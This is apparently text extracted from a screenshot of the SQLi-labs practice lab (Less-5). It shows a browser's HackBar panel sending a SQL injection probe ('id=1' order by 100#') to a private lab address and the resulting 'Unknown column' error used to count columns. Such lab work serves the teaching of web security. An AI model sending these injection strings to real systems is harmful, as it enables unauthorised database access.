 10.60.250.181/sqlilabs/Less-5/?id=1' order by%20 100%23
Welcome Dhakkan
Unknown column '100' in 'order clause'
SQLI DUMB SERIES-5
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://10.60.250.181/sqlilabs/Less-5/?id=1%27 order by 100%23
Split URL
Execute
Post data Referrer User Agent Cookies